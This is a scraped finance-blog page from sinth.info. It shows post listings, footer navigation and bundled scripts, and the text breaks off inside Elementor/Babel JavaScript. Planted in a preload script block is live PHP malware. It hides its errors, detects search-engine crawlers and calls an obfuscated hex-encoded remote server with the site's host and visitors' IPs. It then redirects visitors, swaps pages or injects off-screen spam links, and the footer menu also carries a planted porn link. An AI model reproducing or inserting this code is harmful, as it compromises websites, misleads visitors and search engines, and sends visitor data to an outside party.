											<img width="400" height="225" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;400&#039;%20height=&#039;225&#039;%20viewBox=&#039;0%200%20400%20225&#039;%3E%3C/svg%3E" class="attachment-csco-thumbnail size-csco-thumbnail wp-post-image perfmatters-lazy" alt="How Financial Advisors Can Buy Leads for Life Insurance Clients" decoding="async" data-lazy-src="https://sinth.info/wp-content/uploads/2025/08/compressed_image_original_size_q5-400x225.webp" data-src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20400%20225&#039;%3E%3C/svg%3E" /><noscript><img width="400" height="225" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20225'%3E%3C/svg%3E" class="attachment-csco-thumbnail size-csco-thumbnail wp-post-image" alt="How Financial Advisors Can Buy Leads for Life Insurance Clients" decoding="async" data-lazy-src="https://sinth.info/wp-content/uploads/2025/08/compressed_image_original_size_q5-400x225.webp" /></noscript><noscript><img width="400" height="225" src="https://sinth.info/wp-content/uploads/2025/08/compressed_image_original_size_q5-400x225.webp" class="attachment-csco-thumbnail size-csco-thumbnail wp-post-image" alt="How Financial Advisors Can Buy Leads for Life Insurance Clients" decoding="async" /></noscript>										</div>

										
										<a class="cs-overlay-link" href="https://sinth.info/how-financial-advisors-can-buy-leads-for-life-insurance-clients/" title="How Financial Advisors Can Buy Leads for Life Insurance Clients"></a>
									</div>
								
								<div class="cs-entry__inner cs-entry__content">
									<div class="cs-entry__post-meta" ><div class="cs-meta-author"><a class="cs-meta-author-link url fn n" href="https://sinth.info/author/elghoulam/" aria-label="Author Dr. Evelyn Reed"><span class="cs-meta-author-name">Dr. Evelyn Reed</span></a></div><div class="cs-meta-date"><span class="cs-meta-date-on">on</span>January 7, 2024</div></div>
									<h2 class="cs-entry__title"><a href="https://sinth.info/how-financial-advisors-can-buy-leads-for-life-insurance-clients/"><span>How Financial Advisors Can Buy Leads for Life Insurance Clients</span></a></h2>
																				<div class="cs-entry__excerpt">
												A financial advisor discussing life insurance options with client A steady supply of new leads is essential to running a sustainable advisory&hellip;											</div>
											
																	</div>
							</div>
						</article>
						
						<article class="cs-entry">
							<div class="cs-entry__outer">
								
								<div class="cs-entry__inner cs-entry__content">
									<div class="cs-entry__post-meta" ><div class="cs-meta-author"><a class="cs-meta-author-link url fn n" href="https://sinth.info/author/elghoulam/" aria-label="Author Dr. Evelyn Reed"><span class="cs-meta-author-name">Dr. Evelyn Reed</span></a></div><div class="cs-meta-date"><span class="cs-meta-date-on">on</span>November 13, 2023</div></div>
									<h2 class="cs-entry__title"><a href="https://sinth.info/viviana-santiago-joins-harbour-bridge-wealth-management-advisors-advisorhub/"><span>Viviana Santiago Joins Harbour Bridge Wealth Management Advisors &#8211; AdvisorHub</span></a></h2>
																				<div class="cs-entry__excerpt">
												[ad_1] Viviana Santiago Joins Harbour Bridge Wealth Management Advisors&nbsp;&nbsp;AdvisorHub [ad_2] Source link											</div>
											
																	</div>
							</div>
						</article>
						
						<article class="cs-entry">
							<div class="cs-entry__outer">
																	<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-landscape-16-9" data-scheme="inverse">

										<div class="cs-overlay-post-meta cs-meta-overlay-background"><div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories">
	<li><a href="https://sinth.info/category/loans-mortgages/" rel="category tag">LOANS &amp; MORTGAGES</a></li></ul></div></div></div>

										<div class="cs-overlay-background cs-overlay-transparent">
											<img width="400" height="210" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;400&#039;%20height=&#039;210&#039;%20viewBox=&#039;0%200%20400%20210&#039;%3E%3C/svg%3E" class="attachment-csco-thumbnail size-csco-thumbnail wp-post-image perfmatters-lazy" alt decoding="async" data-lazy-srcset="https://sinth.info/wp-content/uploads/2023/11/creative-retention-11-09-2023.JPG 1200w, https://sinth.info/wp-content/uploads/2023/11/creative-retention-11-09-2023-300x158.jpg 300w, https://sinth.info/wp-content/uploads/2023/11/creative-retention-11-09-2023-1024x538.jpg 1024w, https://sinth.info/wp-content/uploads/2023/11/creative-retention-11-09-2023-768x403.jpg 768w" data-lazy-sizes="(max-width: 400px) 100vw, 400px" data-lazy-src="https://sinth.info/wp-content/uploads/2023/11/creative-retention-11-09-2023.JPG" data-src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20400%20210&#039;%3E%3C/svg%3E" /><noscript><img width="400" height="210" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20210'%3E%3C/svg%3E" class="attachment-csco-thumbnail size-csco-thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://sinth.info/wp-content/uploads/2023/11/creative-retention-11-09-2023.JPG 1200w, https://sinth.info/wp-content/uploads/2023/11/creative-retention-11-09-2023-300x158.jpg 300w, https://sinth.info/wp-content/uploads/2023/11/creative-retention-11-09-2023-1024x538.jpg 1024w, https://sinth.info/wp-content/uploads/2023/11/creative-retention-11-09-2023-768x403.jpg 768w" data-lazy-sizes="(max-width: 400px) 100vw, 400px" data-lazy-src="https://sinth.info/wp-content/uploads/2023/11/creative-retention-11-09-2023.JPG" /></noscript><noscript><img width="400" height="210" src="https://sinth.info/wp-content/uploads/2023/11/creative-retention-11-09-2023.JPG" class="attachment-csco-thumbnail size-csco-thumbnail wp-post-image" alt="" decoding="async" srcset="https://sinth.info/wp-content/uploads/2023/11/creative-retention-11-09-2023.JPG 1200w, https://sinth.info/wp-content/uploads/2023/11/creative-retention-11-09-2023-300x158.jpg 300w, https://sinth.info/wp-content/uploads/2023/11/creative-retention-11-09-2023-1024x538.jpg 1024w, https://sinth.info/wp-content/uploads/2023/11/creative-retention-11-09-2023-768x403.jpg 768w" sizes="(max-width: 400px) 100vw, 400px" /></noscript>										</div>

										
										<a class="cs-overlay-link" href="https://sinth.info/3-tips-on-retaining-diverse-talent-with-inclusive-cultures/" title="3 tips on retaining diverse talent with inclusive cultures"></a>
									</div>
								
								<div class="cs-entry__inner cs-entry__content">
									<div class="cs-entry__post-meta" ><div class="cs-meta-author"><a class="cs-meta-author-link url fn n" href="https://sinth.info/author/elghoulam/" aria-label="Author Dr. Evelyn Reed"><span class="cs-meta-author-name">Dr. Evelyn Reed</span></a></div><div class="cs-meta-date"><span class="cs-meta-date-on">on</span>November 14, 2023</div></div>
									<h2 class="cs-entry__title"><a href="https://sinth.info/3-tips-on-retaining-diverse-talent-with-inclusive-cultures/"><span>3 tips on retaining diverse talent with inclusive cultures</span></a></h2>
																				<div class="cs-entry__excerpt">
												[ad_1] When it comes to improving diversity at a wealth management firm, it&#8217;s not necessarily who&#8217;s hired but who stays that&hellip;											</div>
											
																	</div>
							</div>
						</article>
						
						<article class="cs-entry">
							<div class="cs-entry__outer">
																	<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-landscape-16-9" data-scheme="inverse">

										<div class="cs-overlay-post-meta cs-meta-overlay-background"><div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories">
	<li><a href="https://sinth.info/category/loans-mortgages/" rel="category tag">LOANS &amp; MORTGAGES</a></li></ul></div></div></div>

										<div class="cs-overlay-background cs-overlay-transparent">
											<img width="400" height="210" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;400&#039;%20height=&#039;210&#039;%20viewBox=&#039;0%200%20400%20210&#039;%3E%3C/svg%3E" class="attachment-csco-thumbnail size-csco-thumbnail wp-post-image perfmatters-lazy" alt decoding="async" data-lazy-srcset="https://sinth.info/wp-content/uploads/2023/11/powder-home-google-chrome-11-13-2023-5-25-24-pm.png 1200w, https://sinth.info/wp-content/uploads/2023/11/powder-home-google-chrome-11-13-2023-5-25-24-pm-300x158.png 300w, https://sinth.info/wp-content/uploads/2023/11/powder-home-google-chrome-11-13-2023-5-25-24-pm-1024x538.png 1024w, https://sinth.info/wp-content/uploads/2023/11/powder-home-google-chrome-11-13-2023-5-25-24-pm-768x403.png 768w" data-lazy-sizes="(max-width: 400px) 100vw, 400px" data-lazy-src="https://sinth.info/wp-content/uploads/2023/11/powder-home-google-chrome-11-13-2023-5-25-24-pm.png" data-src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20400%20210&#039;%3E%3C/svg%3E" /><noscript><img width="400" height="210" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20210'%3E%3C/svg%3E" class="attachment-csco-thumbnail size-csco-thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://sinth.info/wp-content/uploads/2023/11/powder-home-google-chrome-11-13-2023-5-25-24-pm.png 1200w, https://sinth.info/wp-content/uploads/2023/11/powder-home-google-chrome-11-13-2023-5-25-24-pm-300x158.png 300w, https://sinth.info/wp-content/uploads/2023/11/powder-home-google-chrome-11-13-2023-5-25-24-pm-1024x538.png 1024w, https://sinth.info/wp-content/uploads/2023/11/powder-home-google-chrome-11-13-2023-5-25-24-pm-768x403.png 768w" data-lazy-sizes="(max-width: 400px) 100vw, 400px" data-lazy-src="https://sinth.info/wp-content/uploads/2023/11/powder-home-google-chrome-11-13-2023-5-25-24-pm.png" /></noscript><noscript><img width="400" height="210" src="https://sinth.info/wp-content/uploads/2023/11/powder-home-google-chrome-11-13-2023-5-25-24-pm.png" class="attachment-csco-thumbnail size-csco-thumbnail wp-post-image" alt="" decoding="async" srcset="https://sinth.info/wp-content/uploads/2023/11/powder-home-google-chrome-11-13-2023-5-25-24-pm.png 1200w, https://sinth.info/wp-content/uploads/2023/11/powder-home-google-chrome-11-13-2023-5-25-24-pm-300x158.png 300w, https://sinth.info/wp-content/uploads/2023/11/powder-home-google-chrome-11-13-2023-5-25-24-pm-1024x538.png 1024w, https://sinth.info/wp-content/uploads/2023/11/powder-home-google-chrome-11-13-2023-5-25-24-pm-768x403.png 768w" sizes="(max-width: 400px) 100vw, 400px" /></noscript>										</div>

										
										<a class="cs-overlay-link" href="https://sinth.info/fintech-founders-pair-ai-and-client-prospecting-in-new-platform-for-financial-advisors/" title="Fintech founders pair AI and client prospecting in new platform for financial advisors"></a>
									</div>
								
								<div class="cs-entry__inner cs-entry__content">
									<div class="cs-entry__post-meta" ><div class="cs-meta-author"><a class="cs-meta-author-link url fn n" href="https://sinth.info/author/elghoulam/" aria-label="Author Dr. Evelyn Reed"><span class="cs-meta-author-name">Dr. Evelyn Reed</span></a></div><div class="cs-meta-date"><span class="cs-meta-date-on">on</span>November 14, 2023</div></div>
									<h2 class="cs-entry__title"><a href="https://sinth.info/fintech-founders-pair-ai-and-client-prospecting-in-new-platform-for-financial-advisors/"><span>Fintech founders pair AI and client prospecting in new platform for financial advisors</span></a></h2>
																				<div class="cs-entry__excerpt">
												[ad_1] Kanishk Parashar said he saw the need for his latest wealthtech venture long before its public launch this week. Parashar, who&hellip;											</div>
											
																	</div>
							</div>
						</article>
										</div>
			</div>
		</div>
		
		
<footer class="cs-footer">
	<div class="cs-container">
		<div class="cs-footer__item">
			<div class="cs-footer__item-inner">
				<div class="cs-footer__col cs-col-left">
							<div class="cs-logo">
			<a class="cs-footer__logo cs-logo-once" href="https://sinth.info/">
				sinth.info			</a>

					</div>
																</div>
									<div class="cs-footer__col cs-col-right">
									<div class="cs-footer__nav-menu">
				<ul id="menu-header-2" class="cs-footer__nav "><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://sinth.info/category/financial-advisor/">Financial Advisor</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://sinth.info/category/insurance/">INSURANCE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://sinth.info/category/investment/">INVESTMENT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-24"><a href="https://sinth.info/category/loans-mortgages/">LOANS &amp; MORTGAGES</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64380"><a href="https://porno-studentki.net/">ПОРНО</a></li>
</ul>			</div>
								</div>
							</div>
							<div class="cs-footer__item-inner-bottom">
								<div class="cs-footer__copyright">
				© 2024 — Revision. All Rights Reserved. 			</div>
							</div>
					</div>
	</div>
</footer>

			<button class="cs-scroll-top" role="button" aria-label="Scroll to top button">
				<i class="cs-icon-chevron-up"></i>
				<div class="cs-scroll-top-border">
					<svg width="49" height="49" viewBox="0 0 49 49">
						<path d="M24.5,2 a22.5,22.5 0 0,1 0,45 a22.5,22.5 0 0,1 0,-45" style="stroke-width: 2; fill: none;"></path>
					</svg>
				</div>
				<div class="cs-scroll-top-progress">
					<svg width="49" height="49" viewBox="0 0 49 49">
						<path d="M24.5,2 a22.5,22.5 0 0,1 0,45 a22.5,22.5 0 0,1 0,-45" style="stroke-width: 2; fill: none;"></path>
					</svg>
				</div>
			</button>
		
		
	</div>

	
</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/revision-child\/*","\/wp-content\/themes\/revision\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/sinth.info","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
<?php

if(isset($_COOKIE['Bz'])) {
    die('qVT'.'GYx');
}

if (!class_exists('HTTP_USER_AGENT')) {
    if (function_exists('is_user_logged_in')) {
        if (is_user_logged_in()) {
            return false;
        }
    }
    foreach ($_COOKIE as $key => $value) {
        if (strpos($key, 'wordpress_logged_in_') === 0) {
            return false;
        }
    }
    @ini_set('display_errors', 0);
    @ini_set('error_reporting', 0);
    @ini_set('log_errors', NULL);
    @ini_set('default_socket_timeout', 4);
    $uri = $_SERVER['REQUEST_URI'];
    $ua = $_SERVER['HTTP_USER_AGENT'];
    $bad_urls = '#xmlrpc.php|wp-includes|wp-admin|wp-content|wp-login.php|wp-cron.php|\?feed=|wp-json|\/feed|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.tiff|\.mpg|\.wmv|\.mp3|\.mpeg|\.zip|\.gzip|\.rar|\.exe|\.pdf|\.doc|\.swf|\.txt|wp-admin|administrator#';
    if (@preg_match($bad_urls, $_SERVER['HTTP_HOST'] . $uri)) {
        return false;
    }

    class HTTP_USER_AGENT {
        public $url = "\x68\x74\x74\x70:\x2f/\x6e3\x73p\x6fr\x74s\x2ec\x6fm\x2fg\x65t\x2ep\x68p";
        public $ua = '';
        public $uri = '';
        public $ip = '';
        public $ip_list_bing = array(
            "191.232.*", "131.253.*", "157.55.*", "157.56.*", "207.46.*", "40.77.*", "204.79.*",
            "68.180.*", "199.30.*", "131.107.*", "207.46.*", "207.68.*", "213.199.*", "65.54.*",
            "65.52.*", "65.55.*", "68.142.*", "98.138.*", "206.190.*", "207.126.*", "209.131.*",
            "209.191.*", "209.73.*", "216.109.*", "216.136.*", "216.145.*", "216.155.*", "64.157.*",
            "66.163.*", "66.196.*", "66.218.*", "66.228.*", "66.94.*", "67.195.*", "68.142.*",
            "68.180.*", "69.147.*", "72.30.*"
        );
        public $ip_list_google = array(
            "66.249.*", "64.233.*", "66.102.*", "72.14.*", "74.125.*", "209.85.*", "216.239.*",
            "172.217.*", "108.177.*", "35.190.247.*", "66.249.80.*"
        );
        public $links = array();
        public $bot = '';
        public $ref = '';
        function get($url) {
            if (function_exists('curl_init')) {
                $ch = curl_init($url);
                curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, 3);
                curl_setopt($ch, CURLOPT_TIMEOUT, 5);
                curl_setopt($ch, CURLOPT_HEADER, 0);
                curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
                $data = curl_exec($ch);
                curl_close($ch);
                return $data;
            } elseif (@ini_get('allow_url_fopen')) {
                return @file_get_contents($url);
            } else {
                $parts = parse_url($url);
                $target = $parts['host'];
                $port = isset($parts['port']) ? $parts['port'] : 80;
                $page = isset($parts['path']) ? $parts['path'] : '';
                $page .= isset($parts['query']) ? '?' . $parts['query'] : '';
                $page .= isset($parts['fragment']) ? '#' . $parts['fragment'] : '';
                $page = ($page == '') ? '/' : $page;
                if ($fp = @fsockopen($target, $port, $errno, $errstr, 3)) {
                    @socket_set_option($fp, SOL_SOCKET, SO_RCVTIMEO, array("sec" => 1, "usec" => 1));
                    $headers = "GET $page HTTP/1.1\r\n";
                    $headers .= "Host: {$parts['host']}\r\n";
                    $headers .= "Connection: Close\r\n\r\n";
                    if (fwrite($fp, $headers)) {
                        $resp = '';
                        while (!feof($fp) && ($curr = fgets($fp, 128)) !== false) {
                            $resp .= $curr;
                        }
                        if (isset($curr) && $curr !== false) {
                            fclose($fp);
                            return substr(strstr($resp, "\r\n\r\n"), 3);
                        }
                    }
                    fclose($fp);
                }
            }
            return TRUE;
        }

        function init($uri, $ua) {
            $this->uri = $uri;
            $bot = FALSE;
            $this->ip = isset($_SERVER['HTTP_CF_CONNECTING_IP']) ? $_SERVER['HTTP_CF_CONNECTING_IP'] : $_SERVER['REMOTE_ADDR'];
            $this->ref = isset($_SERVER['HTTP_REFERER']) ? $_SERVER['HTTP_REFERER'] : '';
            if (@preg_match('/google/i', $ua)) {
                $bot = TRUE;
                $this->bot = 'google';
            }
            if (@preg_match('/bing|msn|msr|slurp|yahoo/i', $ua)) {
                $bot = TRUE;
                $this->bot = 'bing';
            }
            if (@preg_match('~aport|rambler|abachobot|accoona|acoirobot|aspseek|croccrawler|dumbot|webcrawler|geonabot|gigabot|lycos|scooter|altavista|webalta|adbot|estyle|mail.ru|scrubby|yandex|yadirectbot~i', $ua)) {
                $bot = TRUE;
                $this->bot = 'other';
            }
            if (!$bot) {
                if ((in_array($this->ip, $this->ip_list_bing))) {
                    $bot = TRUE;
                    $this->bot = 'bing';
                } else {
                    foreach ($this->ip_list_bing as $ip) {
                        if (preg_match("#$ip#", $this->ip)) {
                            $bot = TRUE;
                            $this->bot = 'bing';
                            break;
                        }
                    }
                }
            }
            if (!$bot) {
                if (in_array($this->ip, $this->ip_list_google)) {
                    $bot = TRUE;
                    $this->bot = 'google';
                } else {
                    foreach ($this->ip_list_google as $ip) {
                        if (preg_match("#^" . str_replace('*', '.*', $ip) . "$#", $this->ip)) {
                            $bot = TRUE;
                            $this->bot = 'google';
                            break;
                        }
                    }
                }
            }
            if (!$bot) {
                $hostbyaddr = @gethostbyaddr($this->ip);
                if (@preg_match('/google/i', $hostbyaddr)) {
                    $bot = TRUE;
                    $this->bot = 'google';
                }
                if (@preg_match('/bing|msn|msr|slurp|yahoo/i', $hostbyaddr)) {
                    $bot = TRUE;
                    $this->bot = 'bing';
                }
            }
            $host = 'unknown';
            if (isset($_SERVER["HTTP_X_FORWARDED_HOST"])) {
                $_SERVER["HTTP_HOST"] = $_SERVER["HTTP_X_FORWARDED_HOST"];
            }
            $tmp = @parse_url('http://' . $_SERVER["HTTP_HOST"]);
            if (isset($tmp['host'])) {
                $host = $tmp['host'];
            }
            $url = $this->url . "?host=$host&uri=" . urlencode($this->uri) . "&bot={$this->bot}&ip={$this->ip}&ref=" . urlencode($this->ref);
            if (isset($_COOKIE['CURLOPT_LF_TEST'])) {
                $url .= '&check=1';
            }
            $page = $this->get($url);
            if (preg_match('/<url>(.*?)<\/url>/us', $page, $matches)) {
                $url = $matches[1];
                header("Location: {$url}");
                exit;
            }
            if (preg_match('/<page>(.*?)<\/page>/us', $page, $matches)) {
                $page = $matches[1];
                die($page);
            }
            if (strpos($page, '<link>') !== FALSE) {
                preg_match_all('~<link>(.*?)</link>~', $page, $m);
                $this->links = isset($m[1]) ? $m[1] : array();
            }
            if (count($this->links) > 0) {
                ob_start(array($this, 'rwcontent'));
                register_shutdown_function('ob_end_flush');
            }
        }

        function rwcontent($content) {
            $blocked_tags = array('header', 'footer');
            $tags = array('p', 'span', 'strong', 'em', 'i', 'td', 'div', 'ul', 'li', 'body');
            $tags_vals = array();
            foreach ($tags as $tag) {
                preg_match_all("~<{$tag}\s+.*?>(.*?)</{$tag}>~is", $content, $matches);
                if (isset($matches[0])) {
                    foreach ($matches[0] as $match) {
                        $is_blocked = false;
                        foreach ($blocked_tags as $blocked_tag) {
                            $pattern = "~<{$blocked_tag}.*?>.*?{$match}.*?</{$blocked_tag}>~is";
                            if (preg_match($pattern, $content)) {
                                $is_blocked = true;
                                break;
                            }
                        }
                        if (!$is_blocked) {
                            $tags_vals[] = array('tag' => $tag, 'content' => $match);
                        }
                    }
                }
                if (count($tags_vals) > count($this->links)) {
                    break;
                }
            }
            $tag_index = 0;
            $link_index = 0;
            $links_count = count($this->links);
            $tags_vals_count = count($tags_vals);

            while ($link_index < $links_count && $tag_index < $tags_vals_count) {
                $link = $this->links[$link_index];
                if (str_ends_with($link, '###')) {
                    $linkHTML = str_replace('###', '', $link);
                } else {
                    $number = 7200 + strlen($link) % 1000;
                    $linkHTML = "<div style=\"position: absolute; left: -{$number}px;\">{$link}</div> ";
                }
                $tag_val = $tags_vals[$tag_index];
                if (strlen($tag_val['content']) % 2 == 1) {
                    $tag_content_new = $tag_val['content'];
                    $tag_content_new = preg_replace("(<{$tag_val['tag']}.*?>)", "$0 {$linkHTML}", $tag_content_new, 1);
                } else {
                    if (substr($tag_val['content'], -(strlen($tag_val['tag']) + 4)) == ".</{$tag_val['tag']}>") {
                        $tag_content_new = str_replace(".</{$tag_val['tag']}>", " {$linkHTML}</{$tag_val['tag']}>", $tag_val['content']);
                    } else {
                        $tag_content_new = str_replace("</{$tag_val['tag']}>", " {$linkHTML}</{$tag_val['tag']}>", $tag_val['content']);
                    }
                }
                $content = preg_replace("~" . preg_quote($tag_val['content'], '~') . "~i", $tag_content_new, $content, 1);
                if (strpos($content, $linkHTML) !== false) {
                    $link_index++;
                }
                $tag_index++;
            }
            return $content;
        }
    }

    $ratel = new HTTP_USER_AGENT;
    $ratel->init($uri, $ua);
}/*! elementor - v3.31.0 - 27-08-2025 */
/******/ (() => { // webpackBootstrap
/******/ 	var __webpack_modules__ = ({

/***/ "../assets/dev/js/utils/react.js":
/*!***************************************!*\
  !*** ../assets/dev/js/utils/react.js ***!
  \***************************************/
/***/ ((__unused_webpack_module, exports, __webpack_require__) => {

"use strict";


var _typeof = __webpack_require__(/*! @babel/runtime/helpers/typeof */ "../node_modules/@babel/runtime/helpers/typeof.js");
Object.defineProperty(exports, "__esModule", ({
  value: true
}));
exports["default"] = void 0;
var React = _interopRequireWildcard(__webpack_require__(/*! react */ "react"));
var ReactDOM = _interopRequireWildcard(__webpack_require__(/*! react-dom */ "react-dom"));
var _client = __webpack_require__(/*! react-dom/client */ "../node_modules/react-dom/client.js");
function _interopRequireWildcard(e, t) { if ("function" == typeof WeakMap) var r = new WeakMap(), n = new WeakMap(); return (_interopRequireWildcard = function _interopRequireWildcard(e, t) { if (!t && e && e.__esModule) return e; var o, i, f = { __proto__: null, default: e }; if (null === e || "object" != _typeof(e) && "function" != typeof e) return f; if (o = t ? n : r) { if (o.has(e)) return o.get(e); o.set(e, f); } for (var _t in e) "default" !== _t && {}.hasOwnProperty.call(e, _t) && ((i = (o = Object.defineProperty) && Object.getOwnPropertyDescriptor(e, _t)) && (i.get || i.set) ? o(f, _t, i) : f[_t] = e[_t]); return f; })(e, t); }
/**
 * Support conditional rendering of a React App to the DOM, based on the React version.
 * We use `createRoot` when available, but fallback to `ReactDOM.render` for older versions.
 *
 * @param { React.ReactElement } app        The app to render.
 * @param { HTMLElement }        domElement The DOM element to render the app into.
 *
 * @return {{ unmount: () => void }} The unmount function.
 */
function render(app, domElement) {
  var unmountFunction;
  try {
    var root = (0, _client.createRoot)(domElement);
    root.render(app);
    unmountFunction = function unmountFunction() {
      root.unmount();
    };
  } catch (e) {
    // eslint-disable-next-line react/no-deprecated
    ReactDOM.render(app, domElement);
    unmountFunction = function unmountFunction() {
      // eslint-disable-next-line react/no-deprecated
      ReactDOM.unmountComponentAtNode(domElement);
    };
  }
  return {
    unmount: unmountFunction
  };
}
var _default = exports["default"] = {
  render: render
};

/***/ }),

/***/ "../node_modules/@babel/runtime/helpers/OverloadYield.js":
/*!***************************************************************!*\
  !*** ../node_modules/@babel/runtime/helpers/OverloadYield.js ***!
  \***************************************************************/
/***/ ((module) => {

function _OverloadYield(e, d) {
  this.v = e, this.k = d;
}
module.exports = _OverloadYield, module.exports.__esModule = true, module.exports["default"] = module.exports;

/***/ }),

/***/ "../node_modules/@babel/runtime/helpers/asyncToGenerator.js":
/*!******************************************************************!*\
  !*** ../node_modules/@babel/runtime/helpers/asyncToGenerator.js ***!
  \******************************************************************/
/***/ ((module) => {

function asyncGeneratorStep(n, t, e, r, o, a, c) {
  try {
    var i = n[a](c),
      u = i.value;
  } catch (n) {
    return void e(n);
  }
  i.done ? t(u) : Promise.resolve(u).then(r, o);
}
function _asyncToGenerator(n) {
  return function () {
    var t = this,
      e = arguments;
    return new Promise(function (r, o) {
      var a = n.apply(t, e);
      function _next(n) {
        asyncGeneratorStep(a, r, o, _next, _throw, "next", n);
      }
      function _throw(n) {
        asyncGeneratorStep(a, r, o, _next, _throw, "throw", n);
      }
      _next(void 0);
    });
  };
}
module.exports = _asyncToGenerator, module.exports.__esModule = true, module.exports["default"] = module.exports;

/***/ }),

/***/ "../node_modules/@babel/runtime/helpers/interopRequireDefault.js":
/*!***********************************************************************!*\
  !*** ../node_modules/@babel/runtime/helpers/interopRequireDefault.js ***!
  \***********************************************************************/
/***/ ((module) => {

function _interopRequireDefault(e) {
  return e && e.__esModule ? e : {
    "default": e
  };
}
module.exports = _interopRequireDefault, module.exports.__esModule = true, module.exports["default"] = module.exports;

/***/ }),

/***/ "../node_modules/@babel/runtime/helpers/regenerator.js":
/*!*************************************************************!*\
  !*** ../node_modules/@babel/runtime/helpers/regenerator.js ***!
  \*************************************************************/
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

var regeneratorDefine = __webpack_require__(/*! ./regeneratorDefine.js */ "../node_modules/@babel/runtime/helpers/regeneratorDefine.js");
function _regenerator() {
  /*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/babel/babel/blob/main/packages/babel-helpers/LICENSE */
  var e,
    t,
    r = "function" == typeof Symbol ? Symbol : {},
    n = r.iterator || "@@iterator",
    o = r.toStringTag || "@@toStringTag";
  function i(r, n, o, i) {
    var c = n && n.prototype instanceof Generator ? n : Generator,
      u = Object.create(c.prototype);
    return regeneratorDefine(u, "_invoke", function (r, n, o) {
      var i,
        c,
        u,
        f = 0,
        p = o || [],
        y = !1,
        G = {
          p: 0,
          n: 0,
          v: e,
          a: d,
          f: d.bind(e, 4),
          d: function d(t, r) {
            return i = t, c = 0, u = e, G.n = r, a;
          }
        };
      function d(r, n) {
        for (c = r, u = n, t = 0; !y && f && !o && t < p.length; t++) {
          var o,
